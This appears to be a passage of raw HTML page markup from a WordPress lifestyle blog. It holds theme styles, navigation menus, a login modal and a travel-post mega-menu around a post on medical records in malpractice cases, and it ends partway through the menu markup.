.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/education/",
                    "name": "Education"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/",
                    "name": "Why Are Medical Records Important In Medical Malpractice cases?   "                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1140 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack why-are-medical-records-important-in-medical-malpractice-cases global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
